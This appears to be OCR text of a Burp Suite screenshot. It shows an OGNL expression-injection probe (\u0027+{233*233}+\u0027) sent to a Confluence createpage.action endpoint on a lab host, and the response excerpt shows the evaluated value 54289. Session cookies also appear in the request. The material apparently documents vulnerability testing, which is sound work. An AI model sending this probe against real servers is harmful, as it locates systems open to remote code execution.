 Send
Cancel
<
>
Target: http://192.168.174.128:8090
?
Request
Response
Pretty
Raw
\n
Actions
Pretty
Raw
Render
\n
Actions
Select extension...
INSPECTOR
1 GET /pages/createpage.action?spaceKey=TEST&fromPageId=
65603&src=quick-create&queryString=
%5cu0027%2b%7b233*233%7d%2b%5cu0027 HTTP/1.1
2 Host: 192.168.174.128:8090
3 Accept: text/plain, */*; q=0.01
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/98.0.4758.102 Safari/537.36
5 X-Requested-With: XMLHttpRequest
6 Referer:
http://192.168.174.128:8090/pages/createpage.action?spac
eKey=TEST&fromPageId=65603&src=quick-create
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
9 Cookie: language=en; welcomebanner_status=dismiss;
cookieconsent_status=dismiss; continueCode=
V8MWkRvgqOXktbU5HqhpTYF2i6xiMxHOkcNlSQjh4gFvvIeKsr4Ga7Oj
QP15; JSESSIONID=833D51832CFE3C9E4C6391F69901154F;
seraph.confluence=
524289%3Ae65c469eff133d2f9c27f2c79a7e23264505d8f9;
load-tutorial-flow=true
10 Connection: close
11
12
570
571
572
573
574
575
576
577
578
579
580
581
582
583 <form id="createpageform" name="createpageform" met
584
585
586
587 <input type="hidden" name="atl_token" value="a75f
588
589 <input
590 type="hidden"
591 name="queryString" value="[54289]"
592 <input
593 type="hidden"